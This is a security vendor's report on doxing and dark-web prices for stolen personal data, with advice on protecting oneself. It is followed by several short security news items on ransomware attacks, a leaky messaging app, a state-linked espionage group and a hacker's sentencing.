Unwanted spotlight: doxing
The increasing political and social division of recent years combined with a perceived anonymity exacerbates some of the corresponding social dangers on the internet, such as trolling and cyberbullying. And at the intersection with privacy threats there is the issue of doxing.
What is doxing?
Historically, doxing (also spelled doxxing) meant de-anonymizing a person on the internet, especially in early hacker culture, where people preferred to be known by their nickname (online handle). The meaning has evolved, however, to have a broader sense.
Doxing is, in a way, a method of cyberbullying. It occurs when a person shares some private information about another person without their consent to embarrass, hurt or otherwise put the target in danger. This can include sharing:
embarrassing photos or videos;
parts of private correspondence, probably taken out of context;
a person’s physical address, phone number, private email address and other private contacts;
occupation and job details;
medical or financial data, criminal records.
EXAMPLE: An example of a threat of doxing in this classic sense is the story of the anonymous blogger Slate Star Codex, who claimed that a New York Times journalist insisted on publishing his real name in a piece about him. This prompted the blogger to delete his blog. Luckily, the newspaper seems to have abandoned the idea.
Doxing also includes cases when data about the victim is already publicly available, but a perpetrator gathers and compiles it into an actionable “report”, especially if also inciting other people to act on it. For example, if a person voices an opinion on a divisive issue in a post on a social network, throwing in their phone number in the comments and suggesting people should call them at night with threats is still doxing, even if the phone number is available online in some database or on some other social network.
EXAMPLE: A journalist from Pitchfork, a US music outlet, received numerous threats on Twitter including suggestions to “burn her house” after her phone number and home address were published by Taylor Swift fans who were unhappy about a review of the singer’s latest album that wasn’t positive enough.
Why is doxing dangerous?
Compared to the physical world, information on the internet can spread very quickly and is almost impossible to remove once posted online. This makes doxing even more harmful.
The most common goal of doxing is to cause a feeling of stress, fear, embarrassment and helplessness. If you are caught in a heated argument on Twitter, and somebody posts your home address and suggests that people should hurt you, it naturally causes anxiety. Threats can also be directed at your relatives. The real danger, however, comes if someone decides to actually carry out the threats, which means doxing also threatens your physical safety — something that happens more often than you would think.
Besides posting your information online for everyone to see, attackers can share it in a targeted way with your relatives, friends or employer, especially if it is embarrassing. This can harm the victim’s relationships with their loved ones, as well as their career prospects.
EXAMPLE: After a service for finding people using only a photo gained popularity in VK, a popular social network in Russia, it was used to de-anonymize women who starred in porn movies or worked in the sex industry. The perpetrators specifically suggested sharing this information with their relatives. One of the victims was a school teacher who eventually lost her job.
Doxing scenarios
How can you be doxed? These are some common scenarios and how they can harm the victim:
Identifying the user and sharing information directly with their employer, which results in the person getting fired due to social pressure;
Leaking intimate photo and video content of a user to the public — an activity that is often called ‘revenge porn’ is a widespread method of attacking one’s privacy with malicious intent that can have significant consequences for the victim;
Revealing the identity of anonymous bloggers, internet users, opinion leaders and creators, which can lead to real danger if the victim is in a hostile environment, for instance, opposition bloggers in certain countries or a person who supports unconventional views;
Outing the person and providing their personal details in the media when this information does not serve the public interest and may directly harm the person;
Gathering and sharing information about the account of a specific person (the potential victim) featured in sensitive or questionable content with hostile groups or accounts that may engage in online or even offline violence against that person.
Social impact
Doxing is a very pressing matter in times of increasing social and political division. Doxing, as well as the threat of doxing, hampers freedom of speech and produces a chilling effect. It prevents people from voicing their opinions, which is harmful to democracy and healthy social debate.
Some people are more likely to be victims of doxing. Journalists, bloggers, activists, lawyers, sex industry workers, law enforcement officers all run a higher risk of being doxed. For women, doxing goes hand in hand with sexualized verbal abuse and threats. For law enforcement officers, it also means direct danger for their physical safety, especially for undercover officers. This can lead people to abandon their jobs.
High-profile internet personas are more at risk than average users. It doesn’t mean that “ordinary” people are safe from doxing. Having said something online or done something on camera that “upsets” a large group of people can randomly attract excessive attention from online crowds and turn your life into a nightmare — even if you never actually said or did it in the first place.
EXAMPLE: Tuhina Singh, a CEO of a Singapore company was doxed: her phone number and private email address were published online, resulting in insults and threats. Reason? She was misidentified as a woman from a viral video, refusing to put on a mask amidst the coronavirus pandemic.
The darknet database. How much do you cost?
Doxing is the result of abusing information that is available in the public domain and not used for financial gain. However, the threats to personal data and, hence, personal safety, do not end there. Aside from the publicly available data that we freely share and that can be gathered by anyone and used for malicious purposes, the organizations we share our data with don’t always handle it responsibly.
By definition, we do not expect this information to leak out into the public and even if it does, do not anticipate that it might harm us. According to recent research by Kaspersky, 37% of millennials think they are too boring to be the victim of cybercrime. The number of massive data leaks hit a new high this year and we no longer get surprised by yet another company being hacked and their customers’ data being leaked or used in ransom demands.
Efforts to better protect personal data are being made in a variety of countries, with governments imposing new directives to ensure protection and penalize irresponsible management of citizens’ data. New personal information protection directives such as the General Data Protection Regulation (GDPR) in the EU and Brazilian General Data Protection Act (LGPD), as well as increasing customer scrutiny towards data handling practices, have forced organizations to improve their security and take the data leakage threat more seriously.
However, that doesn’t mean the data is safe. In some cases, stolen data is used for ransom practices, in others it is published out in the open. Sometimes it is a mix of both: threat actors who employed the Maze ransomware published stolen data if they did not succeed in getting the ransom money. But most of it ends up on the dark web as a commodity, and a very accessible one. Darknet forums and markets, essentially marketplaces for illegal physical and digital goods, are used by cybercriminals to sell services and products, from malware to personal data.
Our experts, who specialize in understanding what goes on in the dark web, researched the current state of data as a commodity on such platforms to find out what kind of personal data is in demand, what it is used for and how much it costs.
Methodology
For the purposes of this research we analyzed active offers on 10 international darknet forums and marketplaces that operate in English or Russian. The sample included posts that were shared during the third quarter of 2020 and that are still relevant.
Research findings – how much do you cost?
Covering all types of personal data offers on the dark web would turn this report into a short book, so it focuses on just some of the most popular categories available on dark markets. However, it is important to mention that the types of databases leaked and then sold on the dark web vary, which is unsurprising considering they are stolen from different institutions and organizations. Leaked databases can be cross-referenced and this way made even more valuable, as they present a fuller picture of a subject’s personal details. With that in mind, let’s dig into what is out there in the shadows that cybercrooks might have on you:
ID card data: $0.5 – $10
Identity documents or ID cards are the main means of identification in most countries, including the US and throughout Europe. Usually they are tied to the most important services, especially state services and contain sensitive information such as social security number (SSN) in the US. Though important, the cost of these documents on the black market is not that high and depends on how full the information is. For instance, information with a full name and insurance number will cost as little as $0.50 per person, while the price for a ‘full pack’ including ID number, full name, SSN, date of birth (DOB), email and mobile phone can reach up to $10 per person. The price also varies depending on the size of the purchase – data sold in bulk is cheaper per unit.

Purchasing 150 ID cards will cost as little as 50 cents per unit
Data from identity documents can be used for a variety of scams, filling out applications for specific services and gaining access to other sensitive information that can later be used for criminal purposes.
Sometimes the leaked databases contain much more than just ID info
Passport scans: $6 – $15
Passports are another type of identification document that are popular with cybercriminals. In some countries such as Russia, Ukraine and other former Soviet states they are used instead of IDs and are required to receive pretty much any government-related or financial service – from filing a complaint in a shop to taking out a loan. In other countries, passports can also be used for identification on international platforms such as cryptocurrency exchanges – or for international fraud.
This is the reason passport scans go around the web quite often – think of how many times you have uploaded a copy of your passport to some service, sent it to an organization or allowed them to scan it themselves.
Passport scans are more expensive than identification details with prices varying from $6 to $15 depending on the quality of the scan and the country of origin. Typically, there are two types of passport scans sold – a scan of the first page which, understandably, is cheaper than a scan of a full passport.

Passport copies for purchase can be selected by gender if required
Driver’s license scans: $5 – $25
Driver’s licenses are another type of identification document that is in demand in the shadows, primarily due to the growing number of services that one can register for using a driver’s ID. Typically, the information sold on forums includes a scan of the license with full information. Varying in price from $5 to $25, these can be used by cybercriminals for car rental, as an ID for local services or insurance fraud.
Selfie with documents: $40 – $60
Have you ever taken a selfie with your passport or ID? User identification is taken more seriously these days with organizations adhering to so-called know-your-customer (KYC) programs that require identity verification for various operations. For instance, cryptocurrency exchanges employ this practice to prevent money laundering by getting people extracting funds to confirm they are who they say they are. Social networks require selfies with documents when users need to recover access to their account and bank employees take pictures like these when delivering credit cards to clients’ homes.
Using stolen passport or ID selfies allows fraudsters to bypass KYC guidelines and continue to launder money. These documents can also be used for a whole variety of services – from car rentals to getting micro-loans or manipulating insurance companies. Such documents allow cybercriminals to enter the cache or execute their schemes, and even blackmail the people identified in these documents. As a result, this data is very valuable, varying from $40 to $60 per person.
Selfies with identification documents can be used to bypass a service’s security procedures
Medical records – $1 – $30
The world is becoming more digitized along with certain aspects of our lives that we never thought would go online. Take medical records, for instance – cybercriminals have laid their hands on them too. Looking back to 2012, when we analyzed different types of data available in the darknet, medical data was not even a thing. Now, however, this data is in demand as it can be used for a whole variety of fraudulent activities from obtaining health insurance services to purchasing regulated drugs. It can also be used to demand ransom. Recently, for instance, Vastaamo, a Finnish mental health organization, was hacked and the data of their patients, including children, stolen and later exposed on dark web markets, with at least two thousand patients affected. The hackers initially demanded a ransom payment to delete the information, but then switched their attention directly to the patients.
Leaks of medical information can become very unpleasant as they put the victims who are already vulnerable into an even more vulnerable position. The type of data shared on the darknet varies from a medical form with a full name, email, insurance number, and the name of the medical organization to a full medical record of a patient – with their medical history, prescriptions and more.
Medical records sold on darknet forums can vary from full information about a person to forms from medical institutions
Credit card details: $6 – $20
Credit card details fall under the category of most basic information stolen and used by cybercriminals. Full credit card information including the name, number and CVV code can be used to withdraw funds or purchase goods online and is valued from $6 to $20 per unit. Back in 2012, our evaluation put the price at $10. On average, the cost is more or less the same. The price for such data is dictated by the country of origin, the bank and more importantly, on how large the purchase is, with ‘better’ value with larger volume purchases. Of course, new anti-fraud banking systems are making life harder for cybercriminals, forcing them to constantly come up with new ways to cash out. Nevertheless, with credit card details being the starting point for most of these schemes, they are nowhere near becoming outdated.
Online banking and PayPal accounts: $50 – $500
Another type of financial data is online banking access and PayPal account information. Both provide direct access to the funds of the victims with PayPal being a sweet spot for the cybercriminals who want to launder their money and withdraw it without any security checks. Access to online banking is generally valued at between one and 10 percent of the funds available in the account, while PayPal accounts cost from $50 to $500 depending on the available credit and previous user operations.
Subscription services: $0.50 – $8
In the world of subscription-based entertainment, access to popular streaming, gaming or content platforms is in high demand. While little personal information is given away, losing access to one’s account on Netflix, Twitch or PornHub is not something that anyone would enjoy. Stolen subscription service credentials are not only sold on only in the dark web – they can be found in some shady regular forums too. The dark web usually has offers to purchase access details in bulk, which can later be sold individually to multiple customers. The price for access to such services varies from 50 cents to $8.
How much does your data cost?
Credit card details: $6 – $20
Driver’s license scans: $5 – $25
Passport scans: $6 – $15
Subscription services: $0.50 – $8
ID (full name, SSN, DOB, email, mobile): $0.50 – $10
Selfie with documents (passport, driver’s license): $40 – $60
Medical records: $1 – $30
Online banking account: 1-10% of value
PayPal accounts: $50 – $500
Password databases
Leaks of password databases are among the most widespread data leaks. From retail loyalty cards to logins for banks, such databases have been appearing on the dark web and even on the normal web for years, and they have a tendency to be leaked into the public domain, requiring very small payments to access them, or sometimes access to the data is entirely free. While these databases are outdated for the most part, they still represent a real danger. Users tend to use the same passwords across a number of platforms and accounts, often tying them all to the same email. Picking up the right password for a specific account is often a matter of time and effort, and as a result, users are at risk of having more of their data compromised – from their social network accounts to their personal email or private accounts on adult websites. Access to other accounts can later be resold (as in the case of subscription services) or used for blackmail or scam.
Certain services aggregate leaked passwords and enable paid subscription-based or single time access to their databases as shown on the screenshot. The service on the screenshot allows one database check for 30 coins
Unauthorized access to email and social media: $400 – $800
With so much personal data available for sale, one may wonder whether purchasing access to someone’s email or social network account is also as easy as obtaining IDs. The darknet operators do indeed offer to hack into specific accounts or emails, charging from $400 per account. However, the methods employed by those who offer such services are rather basic – they can only go as far as trying to guess the password or checking the account against existing leaked databases or executing social engineering attacks to get the user to reveal their password. Increased security of social media and email services has also made these practices less successful with double authentication and various other security measures protecting users better than before. As a result, most of these kinds of offers on dark markets are, ironically enough, actually scams against other cybercriminals.

Examples of forum advertisements offering to hack social media accounts and emails
Nevertheless, this doesn’t rule out the possibility of real targeted account hacking – more covert, technically complex methods are employed by experienced actors and these services usually cost a lot. For instance, the actor may identify a specific email of the potential victim, send a spear-phishing email prompting the target to download malware that will be able to collect information about the passwords and ultimately gain access to the targeted accounts. These services, however, are extremely expensive, time consuming and are usually executed by advanced threat actors against priority targets.
Key takeaways
In the course of this research we have witnessed a number of trends relating to stolen and repurposed personal data. Some personal information remains as much in demand as it was almost a decade ago – primarily credit card data and access to banking and e-payment services. The cost of this type of data has not fallen over time and that is unlikely to change.
Another big change is the type of data now available for sale. With the digitization of medical institutions, personal medical records traditionally categorized as very sensitive information became available for the public and cybercriminals to use and abuse for financial gain. The current development and spread of telemedicine in the world is unlikely to decrease this trend, although, we hope that after recent cases such as the Vastaamo hack, medical organizations will approach data collection and security with greater responsibility.
The growth in the number of photos of people with documents in their hand and various schemes exploiting them also reflects a trend in the cybergoods game and indicates that any data shared, even with organizations, can potentially end up in the hands of cybercrooks and abused for the purposes of financial gain. The repercussions of such data abuse are very real for the victims as they will have to deal with the loans taken out in their name or services used on the basis of their identity.
At the same time, there is some good news when it comes to the safety of personal accounts and gaining access to specific emails and social media accounts. With improved security measures employed at the industry level, targeting and hijacking a specific individual’s account is very costly, and in most cases, not doable. In this sphere there is evidence of an interesting dynamic of cybercriminals scamming each other, with most cybercrooks unable to deliver what they advertise. That does not, however, eliminate the threat entirely: provided they have the funds and their order is big enough, the criminals may still be able to buy what they want.
The overview of the types of data available on dark markets suggests that at least some of the offers might be of interest to especially determined doxers. While we believe that such cases are unlikely due to their cost right now, things might change depending largely on the determination of the abusers to dox an individual.
Protecting your data and yourself
With our ever-growing online presence and footprint, it is almost impossible to be completely anonymous online. A determined person with some computer skills, especially if they have access to privileged information (say, a private investigator or a law enforcement officer), will find at least some data about you given enough time.
EXAMPLE: Kevin Mitnick shares a story in his book “The Art of Invisibility” about how he managed to find out the SSN, city of birth and the mother’s maiden name of a reporter who thought she had a very minimal online presence (he did it with her consent). To do so, he used his access to a specialized web resource for private investigators. People who usually enjoy privacy can also be tracked to their homes if you have specific data: a geolocation dataset from a marketing company obtained by the New York Times in 2019 showed the GPS location over time of senior US government officials, policemen and even acquaintances of Johnny Depp and Arnold Schwarzenegger.
This means that online privacy is almost always about assessing the risks that you face and taking appropriate measures to mitigate them. If you think you might anger a few low-caliber online trolls with a tweet, it is enough to hide your email address from your social network profile. If you are a political reporter covering extremist movements, you need more control of your digital footprint. Below, we describe a few basic steps that will be sufficient against doxing for an average internet user.
Know what they know
The first thing to do if you want to protect yourself against doxing is to research what the Internet knows about you. Try googling your name, combine it with some other data about you such as your place of residence or year of birth to narrow down the results. Try searching for your online handles and emails as well. If your name is not very popular, you can even subscribe to notificationы from Google in case it pops up somewhere on the web.
Apart from Google, there are so-called people search engines such as BeenVerified that allow background checks to be conducted on people using open web data or government records. Publishing this kind of information online might be illegal depending on the country, so availability of such websites differs in various jurisdictions.
If you have public social media profiles, review the posts. Check if they contain geotags with places that you frequent, such as your home or office, or photos that can reveal their location. Of course, not all photos are dangerous, but the more specific they are, the more risk they carry. Scout your older posts for some more private data, such as names of your family members. If you have a private profile, check if you actually know all the people in your friend list.
Remember that, besides social networks per se, there are many other applications that have a social component and can reveal information about you, ranging from languages that you learn to your level of sexual activity. Pay special attention to apps that record some sort of geodata, such as fitness tracking applications. Check that your account in such apps is private.
EXAMPLE: In 2018, a security researcher noted that there were spots with a high level of activity in a dataset of user activity in Strava, a fitness app, in the Middle East. These spots, cross-referenced with Google Maps, gave away the location of US military bases in the region.
Finally, check if your data was leaked in data breaches. Leak monitoring is usually built into password managers and web browsers, but you can also use a dedicated service like HaveIBeenPwned. If your email is found in a leak, you can assume that any other information from the breached info is available somewhere (e.g. your home address if the breached service is a web store, or your favorite running routes if it is a fitness tracker).
Remove what you can
If you think that the information about you on the internet can be used against you, try to get rid of it. In the case of social networks, it is usually relatively easy: you either remove the posts with private data or make your profile private.
With other websites, check if you can just remove or disable your account. Otherwise, check if the website has a complaint or information removal form and use it. If not, try to contact the administrators directly. If your jurisdiction has strict data privacy laws, such as GDPR or CCPA, it is easier for a service to just remove your data than face a regulator and the threat of huge fines.
If some information is impossible to remove from the source, you can ask the search engine to remove links to websites containing your private data from search results by exercising the so-called right to be forgotten. Whether you can do so depends on the search engine and jurisdiction.
EXAMPLE: One of our researchers uses a smart watch with an application that traces his physical activity and helps him monitor his progress when jogging. One day he was approached by another runner that he didn’t know. Turns out the guy knew his name and where he runs – all thanks to this application, which did not only tracked his data but also shared it in its internal social network. While this strange occurrence didn’t result in any harm and the intention of the application was to help fellow runners meet each other, it is clear how knowledge of someone’s location and regular jogging route could be used against them – possibly by less friendly strangers.
Protect yourself
Doxing is most devastating when the data being published is private, i.e., cannot be found on the internet. An adversary can obtain this data by hacking into the accounts and services that you use. To minimize the risks of being hacked, follow these simple rules:
Never reuse your passwords across accounts. Use a unique password for each account and a password manager to store them.
Protect your devices with fingerprint/face scan or with a PIN or password.
Use two-factor authentication. Remember that using an application that generates one-time codes is more secure than receiving the second factor via SMS. If you need additional security, invest in a hardware 2FA key.
Beware of phishing email and websites.
If you are ready to invest a bit more effort into protecting your privacy, here are some additional ways to protect your personal information or check if your passwords or data have become compromised without your knowledge:
Think twice before you post on social media channels. Could there be unforseen consequences of making your views or information public? Could content be used against you or to your detriment now or in the future?
To make sure people close to home, including family, friends or colleagues, can’t access your devices or accounts without your consent, never share passwords even if it seems like a good idea or convenient to do so. Writing them on a sticky note next to your screen might be helpful for you, but it may also help others to access things you don’t want them to.
Ensure you always check permission settings on the apps you use, to minimize the likelihood of your data being shared or stored by third parties – and beyond – without your knowledge. You might end up giving consent by default, so it is always worth double-checking before you start using an app or service.
There is no substitute for strong and robust passwords. Use a reliable security solution like Kaspersky Password Manager to generate and secure unique passwords for every account, and resist the temptation to re-use the same one over and over again.
Password managers also allow personal data to be stored in an encrypted private vault where you can upload your driver’s licenses, passports/IDs, bank cards, insurance files and other valuable documents and manage them securely.
To find out if any of the passwords you use to access your online accounts have been compromised, use a tool such as Kaspersky Security Cloud. Its Account Check feature allows users to inspect their accounts for potential data leaks. If a leak is detected, Kaspersky Security Cloud provides information about the categories of data that may be publicly accessible so that the individual affected can take appropriate action.
When it is too late
If you have fallen victim to doxing, you can try to contact the moderators of the website where your data was leaked or flag the posts with your data on the social network to have it removed before the information spreads.
Note that usually the goal of doxers is to cause the victim stress and psychological discomfort. Do not engage with trolls, make your accounts private and seek comfort with your friends, relatives and offline activities. It takes a short time for an online mob to give up on their victim and move on if you do not give them additional reasons to attack you.
However, if you receive threats or fear for your physical safety, you might want to contact law enforcement. In this case, remember to document what is going on, for example screenshot the threats, to provide law enforcement officers with additional evidence.
To sum up: take good care of yourself and your data
The digital world provides us with endless opportunities to express our individuality and share our stories, but we need to make sure it is a safe place to express ourselves. As this research shows, our data is valuable not only to us but to many other users with malicious intentions – ranging from an expression of dissatisfaction with your actions to cybercriminals who thrive on profiting off personal data. That’s why it’s crucial to know how to protect it.
An important point to remember here is that cybercriminals are not the only ones who can use our data to cause harm – with new phenomena such as doxing, users need to be aware that they can never know how someone can capitalize on their data. Approaching personal data sharing with responsibility is a must-have skill nowadays that will help keep us safer in the storms of the digital world.
Cybercriminals Already Targeting, Selling Leaked GO SMS Pro Data
1.12.2020 Mobil Securityweek
Cybercriminals have been observed targeting a recently disclosed vulnerability in the GO SMS Pro messaging application to steal user data.
The issue, Trustwave revealed a couple of weeks ago, is that users’ media messages are stored insecurely on a publicly accessible server, exposing them to unauthenticated attackers.
Whenever a user attempts to send a media file, Trustwave’s SpiderLabs security researchers discovered, the application would generate a URL that can be easily guessed and which does not require authentication to access the shared media.
Minor scripting can be used to target the unprotected media files and exfiltrate them, and Trustwave now says that threat actors are publicly sharing tools and scripts exploiting the bug.
“Several popular tools are updating daily and on their third or fourth revision. We've also seen underground forums sharing images downloaded from GO SMS servers directly,” Trustwave says.
Not all media can be linked to specific users, but some of the shared images and videos do include people’s faces, names, and other identifying characteristics, thus representing a major privacy breach.
Another issue that Trustwave underlined was the app developer’s unwillingness to cooperate with its researchers to address the security hole.
However, it appears that the developer did attempt to address the issue, an application version uploaded to Google Play on November 23 reveals. However, analysis of the app showed that a complete fix hasn’t been deployed yet.
The developer initially disabled the option to send media files using the app. Soon after, the capability was re-enabled, although the media did not appear to be delivered to the recipient.
“Despite these half fixes, we can confirm that older media used to verify the original vulnerability is still available. That includes quite a bit of sensitive data like driver's licenses, health insurance account numbers, legal documents, and of course, pictures of a more 'romantic' nature,” Trustwave says.
SecurityWeek has once again attempted to contact GO SMS Pro’s developer for an official comment on the matter but received no reply as of yet.
Baltimore County Schools Still Closed Following Cyber Attack
1.12.2020 Attack Securityweek
School continues to be out for more than 100,000 students in Baltimore County following a ransomware attack on the district’s network.
The Baltimore Sun reported Monday that Superintendent Darryl L. Williams said he has no timeline for when school will resume.
School officials say an investigation into the attack is ongoing. They are working with state and federal law enforcement agencies, including the FBI.
The school system’s 115,000 students have been attending classes entirely online due to the coronavirus pandemic. School officials said the attack has affected the district’s website, email system and grading system.
Schools officials said offices will be open while school remains closed.
“This provides much-needed time for our staff to continue working to set up the instructional platform and to communicate next steps regarding devices,” the school system said on social media.
A state audit released a day before the attack found “significant risks” in the computer network. The audit said that it was not adequately secured and that sensitive personal information was not properly safeguarded.
Brazilian Plane Maker Embraer Targeted in Cyberattack
1.12.2020 Attack Securityweek
Brazilian airplane maker Embraer on Monday disclosed a cyberattack that, according to some reports, involved ransomware.
Embraer manufactures commercial, executive, military, and agricultural aircraft, and its website says the company is the third largest commercial jets maker, with more than 8,000 airplanes delivered to date.
In a press release, the company said its IT systems were breached recently as part of an attack that was detected on November 25. The company shared few details about the incident, claiming that files on only a “single environment” became inaccessible due to the attack.
Embraer said it quickly initiated its incident response procedures, which caused temporary disruptions to some operations due to the need to isolate some systems.
“The Company continues to operate with the use of contingency systems, with no material impact to its activities,” said Antonio Carlos Garcia, executive VP of finance and investor relations at Embraer. “The Company is using all its efforts to fully normalize its operations, investigate the circumstances of the attack, determine whether there is any impact on its business and third parties, and define the measures to be taken.”
Brazilian news outlet Globo learned from sources within Embraer that the attack involved a piece of ransomware. Globo also reported that the incident temporarily disrupted access to the company’s systems for employees working from home.
SecurityWeek has reached out to Embraer for more information and will update this article if the company responds.
It’s worth mentioning that, earlier this year, Embraer Defense & Security invested in two cybersecurity companies, Tempest Security Intelligence and Kryptus, in an effort to diversify its business.
UPDATE: Embraer told SecurityWeek that it cannot share any additional information at this time.
Nation-State Cyberspy Group Drops Coin Miners as Distraction Technique
1.12.2020 Cryptocurrency Securityweek
A nation-state threat actor was observed using cryptocurrency miners to avoid attracting too much attention and establish persistence in targeted networks, Microsoft reported on Monday.
Typically associated with cybercrime activities, these miners cause low-priority alerts, especially since they are not sophisticated threats, and security teams don’t treat them with high urgency.
This is exactly why a nation-state actor tracked by Microsoft as BISMUTH, which shows a series of similarities with a Vietnam-linked group named OceanLotus, adopted crypto-miners in campaigns running from July to August 2020. The attacks targeted private and government organizations in France and Vietnam.
Active since at least 2012, BISMUTH was observed running complex cyber-espionage attacks targeting governments, multinational corporations, the education and financial services sectors, and human and civil rights entities.
The group is known for the use of both custom and open-source tools and for leveraging techniques ranging from typical to more advanced, mainly focused on setting up continuous monitoring and espionage and in stealing data of interest.
BISMUTH’s use of coin miners is consistent with its methods of blending in. The attacks involved the use of spear-phishing emails specifically tailored for the target, and the heavy use of DLL side-loading (leveraging copies of legitimate software, such as outdated versions of Microsoft Defender Antivirus, Word 2007, Sysinternals DebugView, and a McAfee on-demand scanner).
“If we learned anything from 'commodity' banking Trojans that bring in human-operated ransomware, we know that common malware infections can be indicators of more sophisticated cyberattacks and should be treated with urgency and investigated and resolved comprehensively,” Microsoft notes.
Spear-phishing emails were sent to a single recipient at each target organization. The group would also correspond with some targets before attempting to trick them into opening malicious attachments.
Once it has compromised a network, the adversary performs extensive discovery (this stage could take up to a month) before moving laterally to high-value targets, such as servers. Evasive PowerShell scripts are used to ensure the activity remains undetected, along with KerrDown, an exclusive, custom BISMUTH malware family.
Information the adversary would collect included directory forest, domain organizational unit (OU) data, credentials, and domain trust information. The group would also ping databases and file servers containing high-value information and would drop a Cobalt Strike beacon and set up a scheduled task for persistence.
Targets in Vietnam included organizations such as former state-owned enterprises (SOEs), entities owning significant portions of former SOEs, and organizations that conduct transactions with government agencies in Vietnam.
“Although the group’s specific objectives for these recent attacks cannot be defined with high confidence, BISMUTH’s past activities have included operations in support of broader espionage goals,” Microsoft notes.
Hacker Gets 8 Years in Prison for Threats to Schools, Airlines
1.12.2020 Crime Securityweek
A North Carolina man was sentenced to 95 months in federal prison for his involvement in multiple cyber and swatting attacks.
The man, Timothy Dalton Vaughn, 22, known online under monikers such as “WantedbyFeds” and “Hacker_R_US,” was indicted in early 2019 and pleaded guilty in November 2019.
He admitted to sending threats, conveying false information concerning the use of explosives, intentionally damaging a computer, hacking, and possessing child pornography.
Responsible for making threats of shootings and bombings to numerous schools located in the United States and United Kingdom, Vaughn was sentenced to 95 months in prison for child pornography and 60 months for each of the other charges. He will serve the terms concurrently.
According to the United States Department of Justice, Vaughn was a member of an international collective of hackers and swatters known as Apophis Squad.
The group operated by placing threatening phone calls, sending bogus email reports of attacks at schools, and launching distributed denial-of-service (DDoS) attacks, all meant to cause disruption.
At least 86 school districts were targeted with emails threatening armed students and explosives, the DoJ said. In these emails, Vaughn and others claimed the detonation of a bomb, land mines on sports fields, and rocket-propelled grenade heads under school buses.
Vaughn and others also falsely claimed that men with weapons and explosives hijacked a flight traveling from London to San Francisco.
Furthermore, Vaughn engaged in DDoS extortion in early 2018, when he demanded 1.5 Bitcoin (approximately $20,000 at the time) from a Long Beach company, threatening he would launch a DDoS attack on the firm’s website. He then proceeded with the attack, when the company refused to pay.
Law enforcement also discovered that Vaughn possessed sexually explicit images and videos depicting children.
Online Learning Company K12 Paying Ransom Following Ransomware Attack
1.12.2020 Ransomware Securityweek
Online learning solutions provider K12 Inc., which recently announced changing its name to Stride Inc., said on Monday that it had decided to pay a ransom to cybercriminals who managed to breach its systems and deploy a piece of ransomware.
The company said it recently detected unauthorized activity on its network. The attackers deployed a piece of ransomware and accessed information stored on some corporate back-office systems. This includes student and employee information, but Stride has yet to determine exactly what type of information has been compromised.
Stride pointed out that the attack did not disrupt its learning management system, nor any major corporate systems — it claimed accounting, payroll, procurement, enrollment and shipping systems remained operational. It also claimed that data on the learning management system was not accessed during the breach.
However, due to the fact that the attackers did manage to obtain some information, the company has decided to pay them.
“We carry insurance, including cyber insurance, which we believe to be commensurate with our size and the nature of our operations. We have already worked with our cyber insurance provider to make a payment to the ransomware attacker, as a proactive and preventive step to ensure that the information obtained by the attacker from our systems will not be released on the Internet or otherwise disclosed,” Stride said on Monday.
It added, “While there is always a risk that the threat actor will not adhere to negotiated terms, based on the specific characteristics of the case, and the guidance we have received about the attack and the threat actor, we believe the payment was a reasonable measure to take in order to prevent misuse of any information the attacker obtained.”
It’s currently unclear what type of ransomware was used in the attack and how much the company is paying to the cybercriminals. SecurityWeek has reached out to Stride for more information and will update this article if the company responds.
